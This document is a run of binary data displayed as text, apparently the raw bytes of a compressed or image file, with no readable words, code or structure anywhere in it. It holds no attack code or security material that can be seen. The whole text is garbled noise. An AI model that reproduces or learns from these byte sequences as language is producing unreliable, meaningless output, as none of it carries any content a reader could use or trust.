��;&�����S��,g�g�S�\���Vz�@��-k��u�酝��X��v��٢s)��K�<�ҵ�sp쓼��UP���`�D$u�T��r+��!�@�� �t�A�V;赹Rr�=�f;H�ׂCO��咣�C̣j�I빮�� �B� � l��l�Qǻ��0��O���!���M�}��O P���Bq�2������s���aG4���-�>��7�zt���T��(�B�O�d�W���ƚ������,�P<?6���D MMLق-�7S�Q�����"SB��OBi���ž>k��"T@�J����E�h�PF��N�93Sd�{� t(��$T�{�.�
됰e\�D�8�@�U"T*��r�K��5�*jF�d�m�  �h��d�����ZN-Tε�塆j�z4�V\�κ.�EW^�+�H;���/���66K��T��Z)ȗDk��jh*�
�ˉ��b�sf+]x�چ�;(�5E����KO5"�2�v�9%E�]��Q����4�t�Y�xL%�<�����%m���õ�h��Ʌ�Я��;�U-�ڎ�t�hjK�7��3ңv�YȪ�#��F��3������%���$�_��
`-�k��[߱�~�ԭ��5Zۑ�-fp�J�j�"�jkדG+�{� 4�1�>�P�p#R�9]�F>�G�D�gh*+�r����N*���N-{�R��sm��vc�L�!�h�@�ƾ��W^R_Z�>v�y�ЅvP����T����B��!��J=F��-R�|R���8b�EP�:����3��glI�K�HȐ�q{�E ���L�I-�a���	�L;ϵDx$�\nHo��y�.��B 
 ��ֈD�Q�N� ����ٺ\�6��qD����5�|h
�@x�FD��������-
E(E�\����h�c����#��ǉW�b�2�����7iɑ���DJ�0g�P�#Ʉ@<Q�4�1�iL�*y��`�`���l\��<ޑ#�XE,"F[�����'�� Ts�bj$H���y�M����r	PT#���Bz)N|ʫA� �"��pnH<Y{HΦ�S ��E5�i�|FT^�@�БН�c�&��x�b 	sH#(��IT��٧G�2�MfC�������K`�Qb���R�n 0 �rN]�0�(gi#�"QO��IQT�6e��kiG@���_���l87���$Փ@���E��?�j]�Ͼ-� �@�����~�	��8�A��u-���%�u��U��	2�W)JL���A���*2�E���Ε��k��L|⪓�+BAb��!$b�-P� S�bҢ1}&(!R�����~����ss�ki+Y�ث�!'`�A4��$�lMR��ՏrKՠF�J�܅���A%Hy]�����_L�+�}��p,ajyb�B�EQbCފ_�"TL��9;QA�\в��M}��|���D�$B���/B6��>O;� �^��[�"$�8��R�b�v���-�ibN�A���.KKV1���Ղ�ۑ9�b�(�(��RPl��`k:���n�P�O�b����F�eF�R��2���
�$lP�+��;��o$P�h� � ʽ2����"#�tc�+[�2��T�]��sed�����i[ԭ���@� �LPc0�@A�LXjH���a�A�jWO�CF@v�a��э��qR�i�`[㾨�D��l��w��ni'��T1cD�y��1�8���5ik:���^1���@,7���@�q�Q8K���?��oe��^���Z^����X9&H�iPZ�߆x�5`>��&y J�Pa�тz���S�&���B*��#D����iL���Cwd{�s�0�H�(��4'K��Cu��K4�~fn�G� ��D7Re�.T�:�1���-�6l�51s�t��joaxjdVG�`��1���>W����&���4##V/Fr�jp5^��.���Jj���)��R�I���V���Ml$�y�C��Sd˞����'�N|y�2~�?4���;�\�qQ�zo3��H�5@�#�<���ɽ@��z�^K�R�'��}|�!�{��1�|�B��82�e���@�۽�@�!9�S�i6����0�����7��a��;�Z�&���p����i�/B ���먑y't"3�p3��A����#�PA0��WY y�
EI�"�A�AT��;��C�N�@�����_�>� ��s�� �A8���B��H��BB�BN8��2Br�9{�oZ3C'ZC��.��.�	�E����&oDU2��DA{Y-D�x���I�7���BJ���X���<T�H�P�P� ���At��A7��GȲ���H��EFA��R|M̔D�/e�!4��JlCm_d���>�Ȅ;��G�>�82�jT�8��A�Í��P�7��j\�@�A�E88�!�F ƋX���;�G��Ņ��J�A��m{"H��E�)��E�D�r���Ɔx�49j![l��J��r��l"��6�t�^��5�ɵ �SB�,�l�>�/JHȖ��h�ȃ����n܈`��<��<H�bɣ����I�xI��F]��S�B\K�\�`L�{E�h���|4ʵ������D���K�0KlH�<E�<o�oJƃP�|d�����&D"�	�����k  � �f  � ���hHL�`�R��g������l
�AGǼ����Q���C�C��K���\
�$� �����������JʤL���\�H�|�6l�`����m��D�tl��C���^Z�2d�؋����,q��E���脐f�d��� w P]��ę�L�Tʱ�����l�¶�F� d����.��J�BZ���M�ԓ^�'?!�c��N����EC1����� �)���ӈ�s 0wX�
0�
�U���DM�`�e͎H��΃@C8��SLC�d�����Z�jE��E`�FPS�b�H(��R�H���P �`,`8��E����Ȉ!et[��:��EP���N]��L�`��R�$K4��'�PK|�.��6|�_��Z#8]5E̈́V�+Y���J�L(��K�=��ȇn�R�J�dSS։Em{�s �5�݄0͉�����E:�����H�"���M)�N� ˱�T� �.�E��ę,�DG��@"�z���Ӹ"�@:��d�,���*�9�����b Θ��x4 �X1D�M8�f��s��؄N(҃�O��X�����u]��R�xI��W7�R���d@�F��jS- X�5Gql�5-�{��\�X���)+�8�px�L��{�V�)Ʋ��܈M�ύEP�=��r]�"M�mm�Ia�V��LP�<R�ё�\��Ĉ��ҋ��y�H��� H7\�DH#H���E�ځLZqD"���o ۃ�v8�,8�ݱE#ʸ�<�r�II� ��Y��݄s:��*�?�h���@�݅ 	�]�T�,�t]ͤ���K�]��E5�FŬ�5�� �E��;,X��U���q̈H��v@�5��+�_�8]���5�ChCX�ᅐ��+/8�ň��) /8��H���K����
����MW��\�((���H����\�\>��%�W����+pN��\���V�QC��n���� .��s0w����0�4���K��VW��k����Tǽ��\3����" �H�S�+�;LG�Ǹ�F��F�5�*�+�a_��EйE�f%����҈+`�Q�����'����F*�T]�ԗT�k� +�b0��/v�1Z���F���M��5؆Hڃ؏'h��������E����l�������9P��6x@�H��9ҋ�f�0T҈�J�H-��`���\|RU�c(�"Ȃ�PgxL��(d_��D(�x�\{$��@���[ևN����bzxވa6^��VcΆk
m-�v��`Pd>ۀ���8Јv-Kn�K*�	HLr>0��(�(c�]�,@�#�w6��y�iz��  m��:� ��Xi&�'H_�僸��_�Hh���`��[���5�!`�!h��:F�_0 /�� �8 bX���b��hW�� \Ic�c�fi����>w6���t�+P�QH4N��A�e��k}x�����xp�f�(�QxV	��a�j����h,`m�@d�vm���(������^k�^������|k,��(����T��^t>��l�� �>�}�!�,��`�^��g��a�lx����x؁b���}�n�[jm�G���c��2X��6�D���6���݈��o
3 �; @���f����F� ,��õޱ�ޓFi�pg�΂#��l�~m�Ƃ���`8���r�q�����_0��`Ȇaށ'�j#W�`�g�3��(m���ha���j6���r6@�ȃ�ֈ�m��j�|�����pmi����V�`�?��}��Ż���w���&��v�<��/��� ,@t�� ���m�q!���8����9l�0r�>�F��y6���	� 	'��~�m�9�r!���~u(�jC/�:��:���v�VX��c�7Wm�&�(0� ���p@��
��vs���l. ��rg�r��w��rȃ0�(�C_��t��e���t��+�w���+��+�؆mPo�x�`Nr4>� @HxU� �E��X���h �p�5�[�8���X�F(��9.�x�������͈2�rȁ�K35��y҈�&
�pg��H��0nք����@r�yh���r��?�h�Ё�`t�؏H��� 8��|��܅q��h�P��=��O�^P���p��O�p����{�|�����f7|@���h|�� w�xqp������ X�t N��l� ���u}�a`����32z2�
��~�g���Qx�
Vm5`H�\�oX�/�uw�xzy��(~◇(@��lm���^��y��+���=l�/��M��������I��?h�f�y����o������f�������
�{ �@��U�(���dM������"��������Q�M�D��'!7�<��a����W3;IB��9���j��X�eH@�ℌ�t��L�%l)*D4Q='���o�j� 1�H�1��ʋ%�����F���n�r�j���o��j��x�*�����!ÅT7�5������6���F�E?��4���V��BF�3��30�@Yg��C����&K�m���3p��TPW���0�d�o]�;jBp�6hС@��$��=���1�H,�����q��u�j|��7x3��y��ސpDY$�!aZ�Qa9���atQ4$DD��F�0�X��i��uR
���|'���d�)%�	���F�5�h)ntZD*�@\Ĥ�L���Dlp�CJup��qi�X8�,@�QC�@l��;��EOG�d'{��ޞT1�'JF6�?���ᢍ���a�y��E�t�bC62A9�!9[g�3�8�u	��Zi�n]Z��]�d/B%�A��6iB�zh�U�*C��SfTo}F
wlF�NM=��SDu��'J�%��T;jw�����WT	����{����lL*T�d�c���{\��K�����0P��cj�FL�?
3�𽦎VUC���!m��׬��i�qa�Ǵ`�ID��;e�^HP
�O:織{�K��R��~фp���HQ����Z��hg]������106�p��
��s�d�T�u�}7�y�=��8V�p�c/����-g���&�:�� �h+C���9@�"��9�xF�v�9����ߠ����R׽�FU�H	9���p������b�c�Q�:��� 3rG�@�&f��I�*���ul�*��UQ	w�e>�Τ�P<� �"��G��m��T�ב@�.z����(`�3�W����I_��f����y�;�X�+�P;�P�8 �Ă��8`=Y)%����� G��I4ĸ@�f�΄!�/����d=f�Q��9/_�T�����o ���B��]��f<#�XƱݍ�*B<�B`�vU���|5$P��%�cK���ҍ���Hf����+�|>�Vn�Y�AX���@��!��� ���@�x3���seD�d����h|:IX���\�+�:�X�E��z;�1OBG���!P�=P�h<3$n�!�#5�(!c7��2����=M��h�=��1ʐo�i�=�q0!�F$�3h���_�B ��菊��V�;�	?K�OH�5�?�-���N��F�a�")ߜ�**�u�y�Cґ�}�h�y)�6��T����'�́r>�`�} ��C���"��\�M�
���ʞ�D���%1Bp�tJ,R��B"�C-�b��dL}��1F#�BƬɲ��r�;� �a�XՊk}�	����.����S�ʭh�#��D��*;+bȳ�|@��rŐX@b����0���hug�q(WV_E�N2��CE�@f1�ƨȱ�t ���A�6v_�$��	]5>��eaEY��m��8iә����-[y�z���
��g�M���l�c���Fb���?��|��-Q�,�3>�)�v�?l��^v��= A�r�p��ax��9����&U g��p���qn�T�����%B�k���7$�R�����B�9?D2%�H��`d��Uo��Y��oG倢�A���c��k�j��(HzX���\GXGS��D���������9"��t�X� a_�>�$���y����5���$û�MI�LU�?E���H62b�wd�	����^�R�F�7$��4����=PP�E�BK�������{��K D,�F%<�Iɲ�z��Wz����� �B���u�UH�.. T�Q�,.k�=�	���\6�ok����-I����#�./´Ue4rp(YE�<��,g�.�(���@0�a�+�J�1�:�X�)TT�Ѧ���&?9�S~H�u|��&Q���?d|�ǝ�-2#�t5�o��1ff���#�h�߄��<�rm
H,���F�?V� t�PH8P:�u��r~���@�(�y��Y̒b���>�ុW��o��yЗ�Q��|��È��.;$*��*��8�^ oXn��_��4���B5y��YxԢ<~��\P="���%2g���O��ۖ�#���\�dGo�A� ��eY
����O{�x�EJ�F7y�������J�5q$^��|O�CL��Ko@T�$�\U��VT��?�?�bzI����P8`@"p�iD]B֭���z��v���U��W�?A�AG��C2�X�Q>o|`1�ꡈ�ē2�
��D^�W59Ф�G�U�����eѐ��R��?���_�%B���#dB@QU���?�B*����v�EVPO��/���.� �I��Wdy��h��V	1���͕�u�j|Hy�Q� ܌�~�@Ơ����1��)Dg�T!�SM�C
`Dd�@� ��,�=�� 2�Q�G���q�DщFD�h���(�S�!R���0U!ܐ�O��e�[R�J��v\^̝�g�FdГ1e��eESh��Y�َ���UDC4D"�1 �B"�C#T�?@!��/\�A��+��>�)���I4��T E�O
��fDY�dB �9�Qr@8]$9e�Dtӊ�
������^1�2���|�4JPzUBD���$vP��ȓyLŤ���Ld�#��ҡ��(h�6!<Fa�]��Mї8�(��C�*�a��h�ց�XH	 L`� !���=y�^����[�	dt�4��j,^�����R���e=�qMb4�F�_%��M$��o��:���#U�%У֑B>"��#����D��qQD�O�H܍�YeD� J���!�D��ϙ!�_F��I�{\�y�
b����e�$�mc�Dν%"��ҽS�MI$:�c0����@�B"�#$��;.�?x�S����(��,�*
d�(�n�ԀYI�8�R��b��5.^�ؗ9ZS^�Pl��&qݐR�����9��^r�νН�=�<c�#"�S7�,�wD;j"~f�C,hݘ�R©R���Į�G��Rnƀ<�LB_B�"��KF�'�q��gi�L2J�vԍA��=�R���b9�<%O���hcg��d�@ �?��"�h�e�<���1�)r!,��J�*��y���.|e9LBo�dS�]꽔M������RD�FF�Ffdd�˥hG�JK����!R`�	!�"�pQ�����T��#u3�LFDÚ��?�@�c��h֝��VԨjH��!+���B�����?d�ĠY�f����TV`Z�Kuk��� ����MNr֒�D4h�`y��-���Gìk���Hq��rJ�r(b������K �@d�&��@�B5�k�,1 ("���K��!__,FF1]�΍� 	��ܺMN�6���fI�<��S�&ֽPPr�ý:O(Y6��]#�|���`DD�ۚFKl&+�ް�c�A0�I-���a��A2D���iܦd1�p�G��\s�l�h�}�#�PK���,�U5�Yi����� e�e�)�l�l�_4�
�,-�b� ���z"R����jǂ�?Z�T� t�2�?$.�R���P�ǌ#��R��^�F
I״�i�Lx���"��XK�W���"���扼)�Q�}���~�n�l�k� :�A�D��Z�B�����Ā�f�?"�VT �F.����E���F���^kIZ^/I-�l�0.Iz9���
��G�*���_sRN�9�%bH�-�+�0�N6^�����&Dn�% � D-U2�����iD�g-i�^���Zȃ�9�X��2"�1�,l��l�/�/T�/4m��g8L�9����B�$�R�P"������}�Ee�����]�$f)��Ӭ� l@�B
��:j��j��@�����&�)�����EC�C�C9�a�2�.�n4�MK��20N� 	�"�%ǐ�%-�a��#�o)�lk��`F���&3�d�*�|t���	c�@BHPBD�I��?�A<O@��@���,�� �pf`�Y�C2����!Yjt�v*S�$�P��#,XQ��U����؈����P΢� �`ʊ8g�f�gZ�Y�!���-�
�rH��? B"4B#P(��*TṔ��O��!��"2�[�@Z((����^oS�LR����v@�JA�ˉ�@��靡Q���-����Fz٭C\��࠰��*'�!G�d���*��	�C
�F1'�?C�-��Es�|.Z�/���@ ��e 	$J���GU�P+.��Ch�A�jb~Ǝ�M4��|����Ú~@�Mp�v���WA��f�(KU���e����D[�4�(F�Z�@Z��4��y��f�U����5 M�@��y��A��.�K��B�׺.��p�\��%�����U���\�JQ�����^D�B�1��t�b���o���	��&`BVo5J��*@���y$�3��Z��=+Y��x�:�����r�JA'�A�&ȴ�НPv	1� l�����A���9��u�FdCt��d@�1ض��ə�jD
%�c�d�u�p���ܽ@��[��(��@���j50�
ׂǑ�?tğJ9�R��n,��@���G��.f�7x��ǺbMH�?�Jd�,�ż���,l�&tB ��?8w��m���t�?�@��0t�H4A_-��_�Θ�yϝM��M���$ɧ��o�� @�h��0wuDBy ���?Ȃ~��t�ʶ}�	��~f_�I��i_l�Q*C����I��I@��TZ��
��/��u��'����DD��I0{�86������d�s�r���*�B
l,l��|{M%�8.
{oHp5"l��1K�X@Ht�7�w�D�sf�����(�^#n���\�]8����yDt�ItBaL��c�{4����i͂�s ��c���j�� �?��g�v\6ǷV;4��0����I(�Q����_@�ԋǉ� ��<�;<O6@��S�Ș ��د���B��P�D�䉢o�T�`}4�C=���p��v�P��lCG�	 ���wD��V�DW��Ϝ&.�W�Ń�eh|(� �((� D4,�9T|D ��?�?d����`(d ��}D�~D��<���c��:R��H��'�r�@$� l�
(hJF�B�4&��؁*�4���wo�o��v)�p�{绾=�C�d�Z\���r��p9տ7x����U�	o�0�0�S `AR�P�B�x��Q�w㿊�2��c��l�R��ˡ��Wvp��o�ˋ���Q�
п����Ȃe��C/vɔ+�����p�����`�����JYUmժ*�+&�
��l�~6�1�GPZ�S�n0apC�V�0��+�oGA��2���\ŋ������	8@L���.\5�q�V�Dg��s���1򦰖�	vl��Ơ��q����x_��ѢF�./���R�>}�B�l钣8ߊ�V7{eMv�/}5����Q���t�u���m��z��%�*h�K��e&��� /��&���:���p�R.����'���Ǵ���C�h���I��H2ڤ���M8��������"5��:ߌ�(� ��(& 3BC�.X� <���ʋ�ʯ,	+̯C�0+��r;AA�@�L�@@��6��.
�#����h�h�1���a^B��2�(q(rǣ����抎� ������#���.JEɋ���%D�|V#7��"Z��h���1��b]23q� �1����p�h3*�0�<�ѓ�1L3m�d�1�?Z��%F1"N#����I����o{�(��4�茎��ޗF�	�T���"������V.3�V�V*�1��ň�hYd/k0���Ȣю ad���hC��sO<3Z�|127R�Α.�V⁴���9so�9�V��h�s.��")�}:_ �
�k�Y�#4�@��~�Y�&+{������p-�a����0]�$[13:R�Mf��2켰��E�#R ��#�"1jc�HE	��Gw�fH������9�1Z�_0��S���H�3^ڝa �(����Hu
����I��_iL��K��6,L�1���x�Đ)��0��,2��B	9�AÈd\�#�y��-�s�����6u��!�v/�� �1;|���8ڷ������w�zC�Pt�HP�"�S^�Ȕ��,0jK[�>x����"r;D�vU�Ũ`��\��-�̂�? G����� A@�!�G�z��ı������"F~q�' #�2�b ?p#t�iQcfQ�'����E���iT0#�����M��/Y��v4��h��A�O YH,�#[�[
	�*FJυ��)�B��:�3��t��M�~;���`'�#8r�t�?�@�^�\F6��Z�����.Һ)�1��,2R�ݵ�#��H	���@��/��f���̎�M�όO!	��l�E����P��+��͑�^$�CK�#dC���t�\r����5� �245�Ť 3^��:�H+w�[�á��e-+�K�``�(�E��e�!{��ř���3���5_��b����&_��Za0��	M(s�W	*;_uɐ�a� �F�p��q�"�>;3��tE��8�g��'�C(���0J5�<��g��Z1ڑ1��Q�E̡�S����QcB���-����@�>��F{Z+"���37�S�a�'`p�̜����t,OouH:ґD�U��˄ #b��?�pόd��ph8c��f':E�y!�����ѡ��%���+�������:�vj܂���1��]rbbK#�6�+��|6a/�/F,�G�P���'Ker���J�Z�j+��d� #�����3� ��K��ŵ�2��D����ya��p���j�^;����C�1��EdL�z��]�/r�b��j�[|�^:v�InQC+��4�$!FB7.�����aRK��+�A=U�N,p���A0�+| XH�?7gwu@�P��vj�ŕ�E�]�,���`oa�F�����-�A�Fs�"��u�l^\f(���`��^�*Ƴ��51�e�0�aᕗ�
[2��"P����W	׶��ӳ�����ĵ,1��}a�j(Kȴ��XG#���?p�~;��1G1��-��T�
�-d�!�V�]�"�[�0�f�� !� � ,   , � �	H����~	�%�Ç#J�H��ŋ3j�ȱcG$yI��ɓ(Sj�Ȑ2��*Ӧ��rC�ϟ@�
�(��Ę�����@**E�⟡�X�j�zR��5������@e�tJR�[%Y�X�H	�x���jT`_��6�*ǿ2L��������L$�DϽ�3k�h �����Ù�Db�O/U�}:x�`��s�ލ�A��^r, �b��.��h�{Z�[��?˼�k�Z�a �����xȣc2,L;v.�`��o�O��&�����*���0E�&H!uUl�U�Om�W߃^��@���QL�6� ��M�ش�2iUEYA%PW�{�d]�0�hkj E���
�dZ��w�u%�&�H��IC�8���!FJH0�[��W
�и`u�蠂�XwWE��䚚��A��%>�2[LJ�6eAHm$�@����)���v���W$��nFVB�dbP;�ux�V��/4�O>�`�M��CF>�9d$��
����݀]�����@��WО��A�c�uW��h�&�
2�欹V�����ۜ��iya��Pr(,�i�d�wb|�_�%8�l��`��CI�W_�[�6�@���@���?�%��?U�C�]w1K�1����?�*A��V#��`z�!̘H,���Ǵ���J(n��6m��
�D*���B�A��&� �xA�S����@�� 1i�<��y���«3����q�B��Q���Tx��f2h76:���R"N���%$���׶��&ڇ����1��7=�O?:"2pD�? Y���)��[��D6��͏��,�K�n�}�_>L��D5Ŵ�!������2N=��J�@Z�|d�j	gd	-���}�j��o�� '��2��/]�1���~(���/="�2Ҵ#Mx�B[��w#�ޅ����
 �$C�BF"fS>C₎)�~vg�L�C�OL�Fx�ng��U�� ��$���9v�����A&�'9�j�rrAC �%��FU�թ���n67�X�0v=3� B���g)ˁz�E���2cK��9iXC�	�7vÁpp 	�`�P��4@<J��R�C�	���@�I�un(�@c	8d{s\�/zHAHf@��&�F�;��U!�!!�$�J �� �=Oq�%���L��?<L�@cʈ�4Q�?�!���'����zf����x�/���#�9��0c}Hs�k0G0Ф�kh<����<Y=d��<���]�n �Y�?Hȧ6�S>�C�e�*Mϼ��d���$bp�F,*�O���df�����2���A�91�Υ ��J�RF˻��V�C�2�G`���ҡZ"W�`-p�I&����9$�,d�@z�.5����-Q�R 5m��'@�ԩfN9�s ��@��͒�6�%� 8+�#��3������G/��6J��OV
EY	�֠�4����؁�#��J`
҉e5+�3]^��IMl
���)a��X���)a_R� ��^'��N����d��e���X;��  r��HڌV8�B��3�jS@8�#�y77�.���:�p � �u��=O`7I��A������y�j��cM�\�L,	�+4��a\�'D`�~l�
$�*_��9$�i�@~J��r���	R\��2@Q?$��P�Nz�BB��B��!���f�Ӄt i�N}���Ѐb��A!P�F��i|�c��FF=&$:+�csW�MA����� �}2�%�0u� �(qw��e�*V���l�L�>�]�`GB�^5g�Qi�P�#�U1�C �}�g&:!0#\��N'DgF��y%�'S:F�,'<��U��0'y�;�2���S�pAH��m���A�����93�J�(&Vg5�$�b�5��ZPC����eճV�( �l�+��uу*@*JPf�^z z@����y�h$�bM�	<�sD���k^ϫr��fXx*���p5��i�uѩNw�/�#� ��G���"�����ǽ�����s�_�Ǻen$���z�@Q�ΐ|/64 �0r��Sl��~Ü�w˜ :�������Y �� �<��h��0�U�P���#��+d>�:f@V{@b�Yy�|#�.3	U4U��#�{H:䮛cH�G��+�Ca��XM�y��Y�G��������׽�G�z�D�T���� x�M7Ǎ�B�t<B�c/=oNߞ�c Leq��n��{��'2�a��������̹�q4��uX�R2����2��!�o��Ȭ���])8������#�z�6<@2t�<W(W�$xw1s) �FF�Qw�woU@~gWn@{��n4�n��~��1ruA&�l>Q�1W�7U^Wc#fk�wz�*��C��@�HR�3���� `��P,�pLx��~&c�F{�p�惚�j��A��jC��"1c�f�0nzp�rs��c@�6j�����X��V@�}�x��0�7���p�F7�Œ��&^�9��g+�j7Tf�(z ��vw��8_\�}:�6~�@@�nH@��f7�ws���z1��f1,�Rq*�f�T-�ru�*64bf`�n��W��V��܅a�V� ��V�(��W($c��WG�׌xsQ^v�=�r��r��V�p� p�Wg,� e��EB8peV{lh�XAH�H,�&W����0n*al{�r( qU`lIs�(+�hk�n�3�h�Bр�f�6��Ǉ��u�w*g��x7�0v��3�g@�2b$�&)��p��j�Ւ	�Q��(��g�����1 �
n��7�A�b�8L`5&���f&�����ȓ�7�m+7P=\	%p�,HY�v�'�)�֍	q��x��
4����8�@A(��|(�֒��{C�����r6��{�ǘx��mw���ɗ�#E)Qq_)�W�n�[)x�'s��/D� ��S&���IhN�y��H��J93pl�h�q�VÂdF��������� &���x� �)Ԁ}�iQ��㧚�y�I	\X�N�W�E���Xi�
�@éE0X�t�&��4{P�	8��Vy4�w�x�&���0�*�#�{�%P�O8��g6a!bS%�[y��}mֈ�)�҉�Q�$!JP�ie�ٹ�Bi@=c��'�Q�QJ�㩣�D}I���3�wKd�'�^*�H	PGW �hQ�kA���0Q��x_|���q�(n��c�� �t�����])���Y3�	4&0)�p��V�<噣ȉ��� ���������������:0О*�{�J��� ��Azʛ�i�m(��
�2��ђ�Z��pBjNФU��@H
0���G<��y�����*'Vp�[H��w(��ٮ'8,Fz�Ăiz��$䐭[������
�����E	@��G��p������y3P�ױ� ��	�]V��g���+ۈ� G��j����o�ʪ���I��nƟU���0@�@O59�ᛶjΐ
S��]��M9q�G�j�CZ�4s��rt�o� �:*(P�5H�l��)�V;�EI�0l�� 2𕀫r(��A�G��F���9��0 zK.T�*�a�\!V.p�	A��� %j�� �2�A�tw�wwt�Ѕ(+����� !(R3�P�kFː�k�y��Z��Y����+������fGcm�!Tq�� ���V�*���zs���p�I�F8��0��5,VS��k��Eij1�1 �&A �6I1%�e��K�@�q>ʂ�p|ҩ]�e��fK?kKh
�`E��y����g�A�#�	��{�.x�x[.�yL���ʅBz4��_��'���	����{�
���k��Y,�k@J։��<���1q�:����w$,�PhE:�& ��$�
���: �aI������w� �[:���z�G��q
�p�`�	a�2``��0<���ǣ0
Q���:��V�/I,���zGl��M�:����ڊZi��v4Jmk#��:�
0�ú���i��v|��20�V�ƿ�K���U�l��������#Q�����jV0q,�oV`�C�r�p�Lp���������<к���[1�+�����E�ѡӷ��0���  ����	U��pЛ������)]7�!������0���̐�0�'1�肈ܸÉ��\Ŗ,��	�Ӳ)�$D�	z\x���%0:�өL�_��V��`@p�gL��� F+��d�`�UL�	��L���
萊��Dm.=Y�#�V[�A�g�+Y���e�؈|�����Ɣ����� H�q�1���<�M�����<�@�{��`��0��پ�<'�Ց� �]�|� �^!�#]��`�B!���%/����A~@�� ������J�a��V0��q
p��|üJۆ��wm0�����:4@���=�Ym�0w4�= 4��¸�4���\�-�E���#]�������\�4~Mړu��i#�������ێ�ϩ�݅��_��^��C�
/p�A����Q��W�����z������������+�ʊm���S�M��g�o{�� !���T����n������m�\=��z����Թ�r,��7�W���]�@�a����]���,��m�:�࿸,dA�� '�	Q�	�ܭ��S-�����`;ª���^�_��~����ԗ��!V	:���������X�>�Ҍ� ��B��~���dl�� �*�L�}�弲�P�	�Rb~��HN��.k�:��+,��ވ��Fو��+�_�p|�S�,Ȑ���Fd����Ty�z8ԬM���ì�EV`5����~��A	�E�����~ ���+�P���+|�1^�ANgc߫��m��7o��`	�7/�����!�!~��� �0�d��/L> �l/���� �3���x�b���������@!n/#� :�����^��؋_m�W�������e? ����w������t2p�6��o����Zo����'[?k��u"ޅO�aO����O�a/�P=4��E{��@���Ft�������=���ތ�AO��P��/�J����A�+�a��j#n����	$8�п.d���C�%N�X��E��aB{#v�0���n� |�CG;F��ϓƇ���P�ϞA2��࿡8�.e���ӆ'�9B�忓%A�p�/��Lh4ز�!IG"�"���aM���]A(�O��}(paһ�&�cG�&c�[<5+���s1�b�XK^}�a�!D)��p(_�B"%��taرe;�:�$�V�ku�d,3�Z�oj�H)_�U=�7�l�ѥ[�̑3U��E�f�X"U�'����xl�x�6<�������k��[#���;�>�Ũ�F�	#�r"���^CH����pB��y�-�Jacī�*�0�
% {Ͽ4Č��`(�K���4��Bs\h��J%��>L�*��d�>�v��)����(uJ0F����J
@�� ��K� �+��<�*�vtL+����)����"C~2���V��O@5�e�@t�̫���┆Һ�0�1K�"�4i���'S�@��D+��[/TSUuU��4T�B�R��H�PB@��>|8Ū�m�-�(�DE�@)�$�3hj�0DJe����2*��ʍ+�FH%��x�O�6/�U�a1��D�lV4)���^�b�u�B��dБ�M-�J� #�4���	�85hh|+�80���վF9NQ��Fb�3����a*Jkc3Ƌc���N�D�0��
�7���-�{����s�"�(�by�ª����e��:_]6	��z�D�--7������0��[B��E�i�2���Z�z�����Aauh�vE�p���ʭ�R\"Ij�����P�v�Y����s��uЭ����!�Dw*J��0$�"�E��^h�Y(^��(s�A>0 ����-`��:��x�O��7�[n��!J2�*���Lt�g=}�Hܘu`	�5}���U3)�f������O����D4"�����G8���y��2e.���;��0� �$ ���C�@�!� /X���P\���f"}Lh��Y~"2������0�{����bDd��b (�
��}	!2L8���g�BĠ�U,d��"(7�
P�IT�՘�%�i�!���}���a�YE,�Ȑ �"��!�89� ��|c�?Tد��Fq��^�귔R\��B����e���Ϯ�E:��Ƃ�:�$c��dg&aXeF@��Ģ� �HJ`�ǉ\��Y�U�6��?�$�B֔K�b ���C<�O�(2��\���h�h��Gzݐ.٣��|�%B B2�g�f=1��a�'8ԣH+�׼�q�J�&Cj�L�d�Ԧ=ڷ|b$G��D��H)�*�D>� �5�����?D	�k�+B(�0�ԥ}��2JS�2�\���w2��&K�:�D���iM/5�H=n~u�Cn��:5��I�6�J��)=j0Uц�*��#-iU���p1D��r�O�O��42I��"��,�?����ѳ��l�K12ΥB�����T�qjN'N�%nQ�KPB��[H<���O�v�m�լ�����l}Ȯ����i�#��GM��H0��D`'���n�x������U�	 �BCr���Vł�4E<��R�V�d4mry<¹�!�m��^�Z{d$�TNej�+uϼ��r����_\��n��뎀���GV�R�8�"��ogu<�s��ن�G�Y*X+;|D7dC	^j���Hy+,>�ԉ˅�����yx+8\�[)�9�`"O��͋VG2d��������w!��	�!�\���4�Q�8cѵJp�R�{U3��h!�ܡt0��jl��^�����*���o��f(�
�T�"�A��<g�6w�_�C ����0����=V9F;=�H�(�ͭ"Z��1Et���8}Γ`�P����DrFhA�Z��KM��M�X֤�5s�+(�Q?��;2�4�r����]����)��4�蠂��!T��AP��i>i����h�觸7"S��e�O+n7)�[��!���D �\�2��&%zc�Qz;��M�(�I\R�����7�Sw�Vm�Ю�]��Jx���RL6d��)k6�.{�k��� 9�>�yH�nԝ��M�����0GO5C����td>u�kΚ��!`�:�'�	�)D�z,�,��b�e����P�)""�$�+�l��D�iP�/�t��L[G߱�� ���)�M|Y��#HA��EK��'�̴���œݡ��
��L��5��D{�K�벙�y�����ObB�!��̃����_9�)��3"������	
S��.�G@%4O�j_���rD�싿�b0?|yX��X��-�����.響Q���	�����+@�@-Q�?�8=ܯԒ?��$�;�����x��`@�؀�p�fh��p8��=��y���L��ៅ2)�*���jR���ĥ
�xZ�����HԈs�` �e��0�=28�B���#�����,���a���@�*�����������"$"����;��0�O� �c�M��sP��(���@�
=Ĉ���`2?��\�"��=�i���-D�lA3j��������B�'��	��2ӊ�0�� H�`��Mh>��M�f�#.�CCwp�_\�
X�Y�h�E%h�(l�����O0�E@�F�JA�ZE@�"�x��H �̲XȪ4�#	,�K��K�u8�F8�<ټW��w!�`�)pČ�E���_4 wp�!��
0wą��ddC��D�H�0�="A��8p�D�OX�lJ��i(�j�j4I�X�5��:š" �ҀJ�w�A���q��P�z�@RɈx��l�s�X��9@#�=���C�|��>�� ��� �\�(|F�p�"0U@�S�D"�Ɖ��jD������Gq�_�Wh��w��R��L�ɉ8�V8�ݙ����Yؚb4̻ �a�1��?��A�J:Ĉ[��aƇ 7�����@�'D���ȍ��x�DXC$���x���G̄v�2	��K�N�L��<��i�@�؄
(ʉ�Cb��:.X��ĉ"��̬LA�̬�M�΋�����H8HD�3�g,��S�y���|�kD���D��F�|K��K���H L_� �@�v���\�����0�Qh��l
��@�C`8�[q�_d�@�V(�0LŔŅ؄MH����P��P�,�ʆ@O�����0K��Br�T��Y�EȄ%��D�P���j��h��K���
���D�Vh蔈_�SY4QHs���z��C7]ϔ�Xd��pN����=@�Q�HF��Q�,������P����φhR�bR)�'��  +e�tNF0�i���z|�ʈ ����`�ŉ���$ ��08.��
蹆V��d?]���Q3hM�����.�OB�OF5�!bҳd��\�d@� �� �a&�C�! P�	D���`Q�0�Ä��8�P��S�0>�m�f�C'�� D���DME�������#ԅȂSi,d�#�M�E����؅�����}�օ�V0�̐�]�r5�m�	7%ىh�P�HJ.u
